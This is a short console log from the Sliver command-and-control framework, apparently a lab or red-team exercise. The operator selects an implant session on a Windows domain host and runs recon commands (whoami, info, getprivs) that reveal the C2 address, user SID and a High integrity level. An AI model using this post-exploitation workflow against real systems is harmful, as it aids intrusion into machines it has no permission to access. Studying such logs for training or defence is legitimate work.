 sliver > use 9edae936
[*] Active session NASTY_PUSH (9edae936-c7b2-496d-a455-e3e6a0ba9468)
sliver (NASTY_PUSH) > whoami
Logon ID: SOC\sale
[*] Current Token ID: SOC\sale
sliver (NASTY_PUSH) > pwd
[*] C:\Users\sale\Downloads
sliver (NASTY_PUSH) > info
Session ID: 9edae936-c7b2-496d-a455-e3e6a0ba9468
Name: NASTY_PUSH
Hostname: THE-SALER
UUID: e6c780ff-e4a9-48a3-80e2-3f7809a13712
Username: SOC\sale
UID: S-1-5-21-2964891324-2937442429-4143534580-1104
GID: S-1-5-21-2964891324-2937442429-4143534580-513
PID: 4528
OS: windows
Version: 10 build 19045 x86_64
Locale: en-US
Arch: amd64
Active C2: https://192.168.1.8
Remote Address: 192.168.1.7:59891
Proxy URL:
Reconnect Interval: 1m0s
First Contact: Wed Aug 27 02:31:21 EDT 2025 (10m1s ago)
Last Checkin: Wed Aug 27 02:41:20 EDT 2025 (2s ago)
sliver (NASTY_PUSH) > get privs
error: unknown command, try 'help'
sliver (NASTY_PUSH) > getprivs
Privilege Information for NASTY_PUSH.exe (PID: 4528)
Process Integrity Level: High